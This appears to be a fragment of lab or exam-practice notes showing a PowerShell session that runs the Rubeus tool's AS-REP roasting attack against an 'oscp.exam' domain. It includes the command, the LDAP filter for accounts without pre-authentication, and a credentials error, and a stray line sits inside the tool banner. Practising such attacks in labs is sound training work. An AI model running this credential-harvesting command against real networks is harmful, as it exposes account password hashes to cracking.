 Home
PS C:\users\public> .\rub.exe asreproast /nowrap
.\rub.exe asreproast /nowrap
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
VBox_GAs_7.0.
  v2.2.0
[*] Action: AS-REP roasting
[*] Target Domain          : oscp.exam
[*] Searching path 'LDAP://DC01.oscp.exam/DC=oscp,DC=exam' for '(&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=
4194304))'
[X] Error executing the domain searcher: The user name or password is incorrect.
[X] Error during executing the LDAP query.